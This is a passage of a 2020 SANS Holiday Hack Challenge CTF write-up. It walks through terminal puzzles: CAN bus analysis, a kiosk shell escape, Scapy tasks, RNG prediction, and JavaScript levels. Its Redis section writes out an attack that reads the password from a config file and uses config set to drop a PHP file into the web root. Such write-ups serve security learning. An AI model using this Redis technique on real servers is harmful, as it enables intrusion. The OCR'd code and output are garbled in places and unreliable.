

### <span id="page-26-0"></span>**CAN-BUS Investigation**

#### **Challenge**

Welcome to the CAN bus terminal challenge! In your home folder, there's a CAN bus capture from Santa's sleigh. Some of the data has been cleaned up, so don't worry - it isn't too noisy. What you will see is a record of the engine idling up and down. Also in the data are a LOCK signal, an UNLOCK signal, and one more LOCK. Can you find the UNLOCK? We'd like to encode another key mechanism.

Find the decimal portion of the timestamp of the UNLOCK code in candump.log and submit it to ./runtoanswer! (e.g., if the timestamp is 123456.112233, please submit 112233)

**Answer**

```
elf@604ff01d408d:~$ ./runtoanswer 122520
Your answer: 122520
Checking....
Your answer is correct!
```
#### **Solution**

As santa I clicked on the sleigh CAN-D-BUS I then hit unlock many times to see if I could see anything speeding by I noticed an 'F' So I went to the CAN-Bus-Investigation terminal and did cat candump.log | grep 'F'

Got a bunch of lines...so manually inspected them

One line stood out

(1608926671.122520) vcan0 19B#00000F000000

Tried to find anymore lines that looked the same with

cat candump.log | grep '19B#00000F000000'

Only one line, maybe that's it?

./runtoanswer 122520

Correct!

### <span id="page-27-0"></span>**Kringle Kiosk**

#### **Challenge**

Welcome to our castle, we're so glad to have you with us! Come and browse the kiosk; though our app's a bit suspicious. Poke around, try running bash, please try to come discover, Need our devs who made our app pull/patch to help recover? Escape the menu by launching /bin/bash

#### **Answer**

At the prompt select option 4 then enter:  $j/\text{bin/bash}$ 



### <span id="page-28-0"></span>**Linux Primer**

#### **Challenge**

The North Pole & Lollipop Maker:

All the lollipops on this system have been stolen by munchkins. Capture munchkins by following instructions here and  $\bigcirc$  's will appear in the green bar below. Run the command "hintme" to receive a hint.

#### **Answer**

```
Congratulations, you caught all the munchkins and retrieved all the lollipops!
ype "exit" to close...
```

```
elf@27d4ab6710a6:~$ ls
elf@27d4ab6710a6:~$ cat munchkin_19315479765589239
elf@27d4ab6710a6:~$ rm munchkin_19315479765589239
elf@27d4ab6710a6:~$ pwd
elf@27d4ab6710a6:~$ ls -la
elf@27d4ab6710a6:~$ cat .bash_history
elf@27d4ab6710a6:~$ printenv
elf@27d4ab6710a6:~$ cd workshop
elf@27d4ab6710a6:~$ grep -i munchkin *
elf@27d4ab6710a6:~$ chmod +x lollipop_engine | ./lollipop_engine
elf@27d4ab6710a6:~$ cd electrical
elf@27d4ab6710a6:~$ mv blown_fuse0 fuse0
elf@27d4ab6710a6:~$ ln -s fuse0 fuse1
elf@27d4ab6710a6:~$ cp fuse1 fuse2
elf@27d4ab6710a6:~$ echo "MUNCHKIN_REPELLENT" >> fuse2
elf@27d4ab6710a6:~$ find munchkin /opt/munchkin_den/
elf@27d4ab6710a6:~$ find /opt/munchkin_den/ -user munchkin
elf@27d4ab6710a6:~$ find /opt/munchkin_den/ -type f -size +108k -size
-110k
elf@27d4ab6710a6:~$ ps aux
elf@27d4ab6710a6:~$ netstat -lnp
elf@27d4ab6710a6:~$ curl 127.0.0.1:54321
elf@27d4ab6710a6:~$ kill -9 9031 (Not this PID can change)
```
### <span id="page-29-0"></span>**Redis Bug Hunt**

#### **Challenge**

We need your help!! The server stopped working, all that's left is the maintenance port. To access it, run: curl http://localhost/maintenance.php

We're pretty sure the bug is in the index page. Can you somehow use the maintenance page to view the source code for the index page?

#### **Answer**

The server stopped working, all that's left is the maintenance port. To access it, run: curl http://localhost/maintenance.php We're pretty sure the bug is in the index page. Can you somehow use the maintenance page to view the source code for the index page? player@dd741ebe5b50:~\$ redis-cli 127.0.0.1:6379> auth R3disp@ss ЮK 127.0.0.1:6379> config set dir /var/www/html 127.0.0.1:6379> config set dbfilename techspence.php OK 127.0.0.1:6379> set index "<?php echo readfile('index.php'); echo '\n\n' ?>" 127.0.0.1:6379> save **OK** 127.0.0.1:6379> quit player@dd741ebe5b50:~\$ curl http://localhost/techspence.php --output techspence.php % Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 100 686 100 686  $\theta$ 0 334k  $\theta$  --:--:-- --:--:-- --:--:-- 334k player@dd741ebe5b50:~\$ cat techspence.php REDIS0009 redis-ver5.0.30<br>Qedis-bits0@OctimeOfOO\_used-memB aof-preamble ���� index.<?php We found the bug!!  $\left($ echo "Something is wrong with this page! Please use http://localhost/maintenance.php to see if you can figure out what's going on" د? 488 example2#We think there's a bug in index.phexample1回The site is in maintenance modeBy回|圆塍Bplayer@ dd741ebe5b50:~\$

#### **Solution**

Firstly, these two resources were very helpful in understanding redis and how one might attack it

- https://book.hacktricks.xyz/pentesting/6379-pentesting-redis
- [https://blog.trendmicro.com/trendlabs-security-intelligence/exposed-redis-instances-abus](https://blog.trendmicro.com/trendlabs-security-intelligence/exposed-redis-instances-abused-for-remote-code-execution-cryptocurrency-mining/) [ed-for-remote-code-execution-cryptocurrency-mining/](https://blog.trendmicro.com/trendlabs-security-intelligence/exposed-redis-instances-abused-for-remote-code-execution-cryptocurrency-mining/)

In doing research you find that the redis.conf can be read and wouldn'tchaknow it has a password in it! :D

cat /etc/redis/redis.conf gives us a password of R3disp@ss

Now run redis-cli and enter the password using auth R3disp@ss

Now set dir, dbfilename and index then save and quit

127.0.0.1:6379> config set dir /var/www/html 127.0.0.1:6379> config set dbfilename techspence.php 127.0.0.1:6379> set index "<?php echo readfile('index.php'); echo  $'\n\ln\ln'$  ?>" 127.0.0.1:6379> save 127.0.0.1:6379> quit

#### Now we are going to curl techspence.php and save the output curl http://localhost/maintenance.php?cmd=mget,index --output techspence.php

#### Now cat the output file

cat techspence.php

And bingo! We found the bug!

### <span id="page-31-0"></span>**Scapy Prepper**

#### **Challenge**

Complete the Scapy Prepper challenge by answering each question correctly using scapy.

#### **Answer**

COMPLETED TASK #1

● task.submit('start')

#### COMPLETED TASK #2

• task.submit(send)

#### COMPLETED TASK #3

● task.submit(sniff)

#### COMPLETED TASK #4:

 $\bullet$  task.submit(1)

#### COMPLETED TASK #5

● task.submit(rdpcap)

#### COMPLETED TASK #6

 $\bullet$  task.submit(2)

#### COMPLETED TASK #7

● task.submit(UDP\_PACKETS[0])

#### COMPLETED TASK #8

● task.submit(TCP\_PACKETS[1][TCP])

#### COMPLETED TASK #9

- UDP\_PACKETS[0][IP].src = "127.0.0.1"
- task.submit(UDP\_PACKETS[0][IP])

#### COMPLETED TASK #10

- TCP\_PACKETS[6][Raw].load
- task.submit('echo')

#### COMPLETED TASK #11

● task.submit(ICMP\_PACKETS[1][ICMP].chksum)

#### COMPLETED TASK #12

 $\bullet$  task.submit(3)

#### COMPLETED TASK #13

- pkt = IP(dst="127.127.127.127")/UDP(dport=5000)
- task.submit(pkt)

#### COMPLETED TASK #14

- pkt = IP(dst="127.2.3.4")/UDP(dport=53)/DNS(rd=1,qd=DNSQR(qname="elveslove.santa"))
- task.submit(pkt)

#### COMPLETED TASK #15

- ARP\_PACKETS[1][ARP].op=2
- ARP\_PACKETS[1].hwsrc="00:13:46:0b:22:ba"
- ARP\_PACKETS[1].hwdst="00:16:ce:6e:8b:24"
- task.submit(ARP\_PACKETS)

### <span id="page-33-0"></span>Snowball Fight

#### **Challenge**

Welcome to Snowball Fight! You and an opponent each have five snow forts, but you can't see the others' layout. Start lobbing snowballs back and forth. Be the first to hit everything on your opponent's side!

Note: On easier levels, you may pick your own name. On the Hard and Impossible level, we will pick for you. That's just how things work around here!

What's more, on Impossible, we won't even SHOW you your name! In fact, just to make sure things are super random, we'll throw away

hundreds of random names before starting!

#### **Answer**

First install the python tool we discover via the hint: pip3 install mersenne-twister-predictor

Then follow the steps below and win!

- 1. Open up the game in impossible (in the kringlecon tab)
- 2. Grab the seeds by viewing the source of the page
- 3. Create a file called impossible.txt and paste the seeds into the file
- 4. Run the predict code

```
cat impossible.txt | mt19937predict | head -1
```
- 5. Open a new instance of *https://snowball2.kringlecastle.com*
- 6. Play on easy and use the random number you predicted (this time it was 508595980)
- 7. Map the targets
- 8. Go over to the kringlecon tab and fire away!



### <span id="page-34-0"></span>Sort-O-Matic

#### **Challenge**

If the SORT-O-MATIC is NOT sorting presents at 100% accuracy, you will need to add the desired regex in the invalid (red-highlighted) inputs and then click the corresponding toggle switch. If you provide the correct regular expression and toggle the switch, the input will turn green and the progress bar will grow. You must reach 100% accuracy in order to fix the SORT-O-MATIC.

#### **Answer**



### <span id="page-35-0"></span>Speaker UNPrep

#### **Challenge**

Help us get into the Speaker Unpreparedness Room! The door is controlled by ./door, but it needs a password! If you can figure out the password, it'll open the door right up! Oh, and if you have extra time, maybe you can turn on the lights with ./lights activate the vending machines with ./vending-machines? Those are a little trickier, they have configuration files, but it'd help us a lot!

(You can do one now and come back to do the others later if you want) We copied edit-able versions of everything into the ./lab/ folder, in case you want to try EDITING or REMOVING the configuration files to see how the binaries react.

Note: These don't require low-level reverse engineering, so you can put away IDA and Ghidra (unless you WANT to use them!)

#### **Answer**

#### Door - Op3nTheD00r

By running: strings door we are able to find the password for the door<br>/home/elf/doorYou look at the screen. It wants a password. You roll your eyes - the password is probably stored right in the binary. There's gotta be a tool for this... What do you enter? > opendoor (bytes Overflowextern " NulErrorBox<Any>thread 'expected, found Door opened! That would have opened the door! Be sure to finish the challenge in prod: And don't forget, the password is "Op3nTheD00r" Beep boop invalid password

elf@4c8aa961918a ~ \$ /door You look at the screen. It wants a password. You roll your eyes - the password is probably stored right in the binary. There's gotta be a tool for this... What do you enter? > Op3nTheD00r Checking...... Door opened!

#### Lights - Computer-TurnLightsOn

When we run ./lights we see that the terminal says: Welcome back, elf-technician

Now when we edit  $lights$ .conf in the  $lab$  directory we see that same name, elf-technician. So let's change that to the encrypted password value and run . /lights again

elf@c790d3a08fbc ~/lab \$ nano lights.conf elf@c790d3a08fbc ~/lab \$ ./lights The speaker unpreparedness room sure is dark, you're thinking (assuming you've opened the door; otherwise, you wonder how dark it actually is) You wonder how to turn the lights on? If only you had some kind of hin--->>> CONFIGURATION FILE LOADED, SELECT FIELDS DECRYPTED: /home/elf/lab/lights.conf ---t to help figure out the password... I guess you'll just have to make do! The terminal just blinks: Welcome back, Computer-TurnLightsOn What do you enter? > Computer-TurnLightsOn Checking...... That would have turned on the lights! If you've figured out the real password, be sure you run /home/elf/lights elf@c790d3a08fbc ~/lab \$ cd ..  $elf@c790d3a08fbc ~$  \$ ./lights The speaker unpreparedness room sure is dark, you're thinking (assuming you've opened the door; otherwise, you wonder how dark it actually is) You wonder how to turn the lights on? If only you had some kind of hin--->>> CONFIGURATION FILE LOADED, SELECT FIELDS DECRYPTED: /home/elf/lights.conf ---t to help figure out the password... I guess you'll just have to make do! The terminal just blinks: Welcome back, elf-technician What do you enter? > Computer-TurnLightsOn Checking......

Lights on!

#### Vending Machine - CandyCane1

Well this was a fun one! It took me a lot of time messing around with the input/output of vending-machines but eventually with some nudges I was able to get this. The key here is to **compare** the output of your cipher text with the cipher text of the original password. Where the characters match, that original plain text is the character for that position.

So I created a script to run through all the possible plain text and create cipher text passwords. This is the script I wrote and used. I modified this part chars=( ${A..Z}$ ) so I could also get cipher text for lowercase a-z as well as numbers 0-9.

```
#!/bin/bash
chars=( {A . . Z} )num=10
n=26
for (i=0; i\le n; i++)do
  rm vending-machines.json
  letter=$(printf "${chars[i]}%.0s" $(seq $num))
  echo -e "$letter\n$letter" | ./vending-machines
  cat vending-machines.json >> vending-machines-all.json
done
```
What was really helpful was to physically line up the cipher text of my output with the original. Like this…



elf@c790d3a08fbc ~ \$ ./vending-machines The elves are hungry!

If the door's still closed or the lights are still off, you know because you can hear them complaining about the turned-off vending machines! You can probably make some friends if you can get them back on...

Loading configuration from: /home/elf/vending-machines.json

I wonder what would happen if it couldn't find its config file? Maybe that's something you could figure out in the lab...

Welcome, elf-maintenance! It looks like you want to turn the vending machines back on? Please enter the vending-machine-back-on code > CandyCane1 Checking......

Vending machines enabled!!

### <span id="page-38-0"></span>Dialup

### **Challenge**

All the lights on the Christmas trees throughout the castle are controlled through a remote server. We can shuffle the colors of the lights by connecting via dial-up, but our only modem is broken! Fortunately, I speak dial-up. However, I can't quite remember the handshake sequence.

Maybe you can help me out? The phone number is 756-8347; you can use this blue phone.

#### **Answer**

- 1. Start by dialing the number: **756-8347**
- 2. Wait for the tone then press: **baa DEE brr**
- 3. Press **aaah**
- 4. Press **wewewwrwrrwrr**
- 5. Press **bedurrdunditty**
- 6. Press **schhrrhhrthrtr**

#### The most fun challenge ever! HAH



### <span id="page-39-0"></span>The Elf Code

#### **Challenge**

Use your JavaScript skills to retrieve the nabbed lollipops from all the entrances of KringleCon.

#### **Answer**

#### Level 1

```
elf.moveLeft(10)
elf.moveUp(10)
```
#### ● Level 2

```
elf.moveLeft(6)
var sum = elf.get lever(0) + 2elf.pull_lever(sum)
elf.moveLeft(4)
elf.moveUp(10)
```
#### ● Level 3

```
elf.moveTo(lollipop[0])
elf.moveTo(lollipop[1])
elf.moveTo(lollipop[2])
elf.moveUp(1)
```
#### Level 4

```
for (var counter = 1; counter < 50;
counter++) {
  elf.moveLeft(1)
  elf.moveUp(40)
  elf.moveLeft(1)
  elf.moveDown(40)
  counter++
}
```


#### Level 5

```
elf.moveTo(munchkin[0])
var value = elf.ask munch(0)var answer = value.filter(elem => typeof elem === 'number')
elf.tell_munch(answer)
elf.moveUp(2)
```

```
● Level 6
  for (var counter = 0; counter < 4; counter++) {
    elf.moveTo(lollipop[counter])
  }
  elf.moveTo(munchkin[0])
  function getKeyByValue(object, value) {
    return Object.keys(object).find(key => object[key] ===
  value);
  }
  var json = elf.ask munch(0)
  var answer = getKeyByValue(json, "lollipop")
  elf.tell_munch(answer)
  elf.moveUp(2)
• Level 7 (bonus level 1)
  function lever(lever number) {
    elf.pull lever(lever number)
  }
  function add munchkins(r) {
    return r.reduce(function r(u, n) {
      return Array.isArray(n) ? n.reduce(r, u) : n ===
  Math.round(n) ? u + n : u
    }, 0)
  }
  for (m = 0, 1 = 0; m < 5; m++) [++) {
    elf.moveDown(m + 1)
    lever(l)
    elf.moveLeft(m + 2)
    lever(1 + 1)elf.moveUp(m + 3)
    lever(1 + 2)elf.moveRight(m + 4)
    lever(1 + 3)m = m + 31 = 1 + 3}
  elf.moveUp(2)
  elf.moveLeft(4)
  elf.tell munch(add munchkins)
  elf.moveUp(1)
```
2020 SANS Holiday Hack Challenge Write Up **Spencer Alessi** Spencer Alessi KirngleCon3: French Hens January 2021

```
● Level 8 (bonus level 2)
  function MoveUp(e) {
    elf.moveUp(e)
  }
  function MoveLeft(e) {
    elf.moveLeft(e)
  }
  function MoveRight(e) {
    elf.moveRight(e)
  }
  for (leverValues = [], i = 0; i < 6; i++) {
    var num0 =elf.get lever(i);
    leverValues.push(num0)
  }
  function PullLever(e) {
    elf.pull lever(e)
  }
  function getKey() {
    var e = eIf. ask much(0);for (i of e)
      for (j in i)
         if ("lollipop" === i[j]) return j
  }
  leverValues0 = leverValues[0], leverValues1 = leverValues[0] +
  leverValues[1], leverValues2 = leverValues[0] + leverValues[1]
  + leverValues[2], leverValues3 = leverValues[0] +
  leverValues[1] + leverValues[2] + leverValues[3], leverValues4
  = leverValues[0] + leverValues[1] + leverValues[2] +
  leverValues[3] + leverValues[4], leverValues5 = leverValues[0]
  + leverValues[1] + leverValues[2] + leverValues[3] +
  leverValues[4] + leverValues[5], leverValues6 = leverValues[0]
  + leverValues[1] + leverValues[2] + leverValues[3] +
  leverValues[4] + leverValues[5] + leverValues[6], MoveRight(1),
  PullLever(leverValues0), MoveUp(2), MoveLeft(3),
